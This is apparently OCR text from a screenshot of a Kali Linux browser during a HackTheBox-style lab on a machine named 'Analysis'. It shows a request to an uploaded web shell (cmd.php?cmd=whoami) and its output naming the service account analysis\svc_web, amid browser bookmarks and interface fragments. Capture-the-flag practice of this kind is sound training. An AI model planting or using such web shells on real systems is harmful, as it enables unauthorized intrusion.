 10.10.14.73
10.10.11.250-Analysis
25%
03:28 PM
internal.analysis.htb/dashboa
internal.analysis.htb/dashboard/uploads/cmd.php?cmd=whoami
150%
16
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
analysis\svc_web